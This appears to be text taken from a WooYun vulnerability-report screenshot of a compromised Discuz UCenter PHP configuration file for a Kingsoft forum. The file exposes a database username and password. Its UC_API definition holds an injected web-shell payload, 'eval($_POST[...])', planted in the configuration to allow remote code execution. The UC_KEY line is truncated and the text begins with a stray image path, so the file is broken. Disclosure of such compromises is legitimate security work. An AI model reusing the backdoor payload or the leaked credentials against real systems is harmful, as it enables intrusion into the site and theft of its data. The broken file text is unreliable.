 define('UC_CONNECT', 'mysql');
define('UC_DBHOST', '127.0.0.1');
define('UC_DBUSER', 'wpsen_forum');
define('UC_DBPW', 'wEV5EFujH');
define('UC_DBNAME', 'wpsen_forum');
define('UC_DBCHARSET', 'utf8');
define('UC_DBTABLEPRE', '`wpsen_forum`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'utf-8');
define('UC_KEY',
define('UC_API', 'http://bbs.kingsoftstore.com/uc_server/admin.php/uc_server');//eval($_POST[1]);//');eval($_POST[DOMS]);//');
define('UC_APPID', '1');
define('UC_IP', '');
define('UC_PPP', 20);
www.wooyun.org